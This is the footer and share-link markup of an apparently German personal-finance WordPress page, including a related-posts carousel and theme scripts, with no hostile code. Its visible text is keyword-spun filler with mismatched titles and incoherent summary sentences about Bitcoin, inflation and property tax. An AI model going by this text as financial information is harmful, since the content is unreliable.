		<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.flipenterprise.net%2Fblackrock-aktienfonds%2F&amp;t=Blackrock%20Aktienfonds%20%E2%80%93%20Die%20Vor-%20und%20Nachteile%20der%20EON%20Aktie" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="X" data-toggle="tooltip" title="X" href="https://twitter.com/share?url=https%3A%2F%2Fwww.flipenterprise.net%2Fblackrock-aktienfonds%2F&amp;text=Blackrock%20Aktienfonds%20%E2%80%93%20Die%20Vor-%20und%20Nachteile%20der%20EON%20Aktie" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">X</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-reddit awb-icon-reddit" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Reddit" data-toggle="tooltip" title="Reddit" href="https://reddit.com/submit?url=https://www.flipenterprise.net/blackrock-aktienfonds/&amp;title=Blackrock%20Aktienfonds%20%E2%80%93%20Die%20Vor-%20und%20Nachteile%20der%20EON%20Aktie" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Reddit</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.flipenterprise.net%2Fblackrock-aktienfonds%2F&amp;title=Blackrock%20Aktienfonds%20%E2%80%93%20Die%20Vor-%20und%20Nachteile%20der%20EON%20Aktie&amp;summary=Anteile%20an%20Bitcoins%20kaufen.%0D%0A%0D%0AWas%20ich%20bis%20jetzt%20in%20den%20Kommentaren%20noch%20vermisse%20ist%20der%20Effekt%20der%20Inflation%2C%20tagesgeld%20vergleich%20verbraucherzentrale%20bleibt%20abzuwarten.%20Auch%20die%20Grundsteuer%20wird%20jedes%20Jahr%20f%C3%A4llig%2C%20w%C3%BCrde%20sie%20doch%20zum%20zweiten%20Mal%20innerhalb" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-tumblr awb-icon-tumblr" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Tumblr" data-toggle="tooltip" title="Tumblr" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.flipenterprise.net%2Fblackrock-aktienfonds%2F&amp;name=Blackrock%20Aktienfonds%20%E2%80%93%20Die%20Vor-%20und%20Nachteile%20der%20EON%20Aktie&amp;description=Anteile%20an%20Bitcoins%20kaufen.%0D%0A%0D%0AWas%20ich%20bis%20jetzt%20in%20den%20Kommentaren%20noch%20vermisse%20ist%20der%20Effekt%20der%20Inflation%2C%20tagesgeld%20vergleich%20verbraucherzentrale%20bleibt%20abzuwarten.%20Auch%20die%20Grundsteuer%20wird%20jedes%20Jahr%20f%26auml%3Bllig%2C%20w%26uuml%3Brde%20sie%20doch%20zum%20zweiten%20Mal%20innerhalb%20eines%20Jahres%20ihre%20Richtung%20%26auml%3Bndern.%20Peaks%20wann%20wird%20investiert%20das%20m%26uuml%3Bssen%20keine%20Unmengen%20an%20Geld%20sein%2C%20denn%20auch%20sie" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Tumblr</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.flipenterprise.net%2Fblackrock-aktienfonds%2F&amp;description=Anteile%20an%20Bitcoins%20kaufen.%0D%0A%0D%0AWas%20ich%20bis%20jetzt%20in%20den%20Kommentaren%20noch%20vermisse%20ist%20der%20Effekt%20der%20Inflation%2C%20tagesgeld%20vergleich%20verbraucherzentrale%20bleibt%20abzuwarten.%20Auch%20die%20Grundsteuer%20wird%20jedes%20Jahr%20f%26auml%3Bllig%2C%20w%26uuml%3Brde%20sie%20doch%20zum%20zweiten%20Mal%20innerhalb%20eines%20Jahres%20ihre%20Richtung%20%26auml%3Bndern.%20Peaks%20wann%20wird%20investiert%20das%20m%26uuml%3Bssen%20keine%20Unmengen%20an%20Geld%20sein%2C%20denn%20auch%20sie&amp;media=" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-vk awb-icon-vk" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Vk" data-toggle="tooltip" title="Vk" href="https://vk.com/share.php?url=https%3A%2F%2Fwww.flipenterprise.net%2Fblackrock-aktienfonds%2F&amp;title=Blackrock%20Aktienfonds%20%E2%80%93%20Die%20Vor-%20und%20Nachteile%20der%20EON%20Aktie&amp;description=Anteile%20an%20Bitcoins%20kaufen.%0D%0A%0D%0AWas%20ich%20bis%20jetzt%20in%20den%20Kommentaren%20noch%20vermisse%20ist%20der%20Effekt%20der%20Inflation%2C%20tagesgeld%20vergleich%20verbraucherzentrale%20bleibt%20abzuwarten.%20Auch%20die%20Grundsteuer%20wird%20jedes%20Jahr%20f%26auml%3Bllig%2C%20w%26uuml%3Brde%20sie%20doch%20zum%20zweiten%20Mal%20innerhalb%20eines%20Jahres%20ihre%20Richtung%20%26auml%3Bndern.%20Peaks%20wann%20wird%20investiert%20das%20m%26uuml%3Bssen%20keine%20Unmengen%20an%20Geld%20sein%2C%20denn%20auch%20sie" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Vk</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail fusion-last-social-icon" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email" href="mailto:?body=https://www.flipenterprise.net/blackrock-aktienfonds/&amp;subject=Blackrock%20Aktienfonds%20%E2%80%93%20Die%20Vor-%20und%20Nachteile%20der%20EON%20Aktie" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
														<section class="about-author">
																						<div class="fusion-title fusion-title-size-three sep-double sep-solid" style="margin-top:0px;margin-bottom:0px;">
					<h3 class="title-heading-left" style="margin:0;">
						About the Author: 																							</h3>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-double sep-solid"></div>
					</div>
				</div>
										<div class="about-author-container">
							<div class="avatar">
								<img alt='' src='https://secure.gravatar.com/avatar/?s=72&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=144&#038;d=mm&#038;r=g 2x' class='avatar avatar-72 photo avatar-default' height='72' width='72' decoding='async'/>							</div>
							<div class="description">
															</div>
						</div>
					</section>
								<section class="related-posts single-related-posts">
					<div class="fusion-title fusion-title-size-three sep-double sep-solid" style="margin-top:0px;margin-bottom:0px;">
					<h3 class="title-heading-left" style="margin:0;">
						Related Posts					</h3>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-double sep-solid"></div>
					</div>
				</div>
				
	
	
	
					<div class="awb-carousel awb-swiper awb-swiper-carousel" data-imagesize="fixed" data-metacontent="no" data-autoplay="no" data-touchscroll="no" data-columns="5" data-itemmargin="44px" data-itemwidth="180" data-scrollitems="">
		<div class="swiper-wrapper">
																		<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
							<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="100%" style="width:100%;height:150px;"></div>
		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.flipenterprise.net/tagesgeld-liste/">Tagesgeld Liste &#8211; Die besten Merkur Online Spiele 2021</a>
			
														
								
								
													
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.flipenterprise.net/tagesgeld-liste/">
						Tagesgeld Liste &#8211; Die besten Merkur Online Spiele 2021					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.flipenterprise.net/tagesgeld-liste/" aria-label="Tagesgeld Liste &#8211; Die besten Merkur Online Spiele 2021"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
							<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="100%" style="width:100%;height:150px;"></div>
		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.flipenterprise.net/investition-durchf%C3%BChren/">Investition Durchf&uuml;hren | Was wissen Sie &uuml;ber nachhaltiges Anlegen?</a>
			
														
								
								
													
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.flipenterprise.net/investition-durchf%C3%BChren/">
						Investition Durchf&uuml;hren | Was wissen Sie &uuml;ber nachhaltiges Anlegen?					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.flipenterprise.net/investition-durchf%C3%BChren/" aria-label="Investition Durchf&uuml;hren | Was wissen Sie &uuml;ber nachhaltiges Anlegen?"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
							<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="100%" style="width:100%;height:150px;"></div>
		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.flipenterprise.net/investition-in-digitalisierung/">Investition In Digitalisierung &#8211; Nachhaltige Geldanlage ganz konkret</a>
			
														
								
								
													
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.flipenterprise.net/investition-in-digitalisierung/">
						Investition In Digitalisierung &#8211; Nachhaltige Geldanlage ganz konkret					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.flipenterprise.net/investition-in-digitalisierung/" aria-label="Investition In Digitalisierung &#8211; Nachhaltige Geldanlage ganz konkret"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
							<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="100%" style="width:100%;height:150px;"></div>
		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.flipenterprise.net/innovation-investition/">Innovation Investition | Welche Renditechancen ergeben sich?</a>
			
														
								
								
													
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.flipenterprise.net/innovation-investition/">
						Innovation Investition | Welche Renditechancen ergeben sich?					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.flipenterprise.net/innovation-investition/" aria-label="Innovation Investition | Welche Renditechancen ergeben sich?"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
							<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="100%" style="width:100%;height:150px;"></div>
		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.flipenterprise.net/investition-fur-unternehmen/">Investition Fur Unternehmen &#8211; In welche Aktien investieren Milliard&auml;re?</a>
			
														
								
								
													
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.flipenterprise.net/investition-fur-unternehmen/">
						Investition Fur Unternehmen &#8211; In welche Aktien investieren Milliard&auml;re?					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.flipenterprise.net/investition-fur-unternehmen/" aria-label="Investition Fur Unternehmen &#8211; In welche Aktien investieren Milliard&auml;re?"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
					</div><!-- swiper-wrapper -->
				<div class="awb-swiper-button awb-swiper-button-prev"><i class="awb-icon-angle-left"></i></div><div class="awb-swiper-button awb-swiper-button-next"><i class="awb-icon-angle-right"></i></div>	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


													


													</article>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
				
	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		This site is not a part of the Facebook website or Facebook Inc.  Additionally, This site is NOT endorsed by Facebook in any way. FACEBOOK is a trademark of FACEBOOK, Inc. This site is not a part of the Google website or Google Inc.  Additionally, This site is NOT endorsed by Google in any way. GOOGLE is a trademark of GOOGLE, Inc.
</br>
</br>
FLIP Enterprise LLC.  <script>document.write(new Date().getFullYear());</script>   |  All Rights Reserved   |  <a href='http://www.flipenterprise.com/tos' target='_blank'>Terms Of Service & Privacy Policy</a>	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:#ffffff;background-color:#3b5998;border-color:#3b5998;" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/FlipEnterprise/" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					
												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0}))),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".fusion-open-nav-submenu").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".fusion-custom-menu")&&e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: #ffffff;--wp--preset--color--awb-color-2: #f6f6f6;--wp--preset--color--awb-color-3: #ebeaea;--wp--preset--color--awb-color-4: #e0dede;--wp--preset--color--awb-color-5: #747474;--wp--preset--color--awb-color-6: #1a80b6;--wp--preset--color--awb-color-7: #384251;--wp--preset--color--awb-color-8: #333333;--wp--preset--color--awb-color-custom-10: #1f2326;--wp--preset--color--awb-color-custom-11: #1e73be;--wp--preset--color--awb-color-custom-12: #a0ce4e;--wp--preset--color--awb-color-custom-13: #141719;--wp--preset--color--awb-color-custom-14: #efefef;--wp--preset--color--awb-color-custom-15: #bfbfbf;--wp--preset--color--awb-color-custom-16: rgba(235,234,234,0.8);--wp--preset--color--awb-color-custom-17: #f8f8f8;--wp--preset--color--awb-color-custom-18: #7a7a7a;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11.25px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--xlarge: 30px;--wp--preset--font-size--huge: 45px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.flipenterprise.net/wp-includes/css/dist/block-library/style.min.css?ver=f51a5421dd0afaac7546166191a1fe02' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<script type="text/javascript" src="https://www.flipenterprise.net/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.flipenterprise.net/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
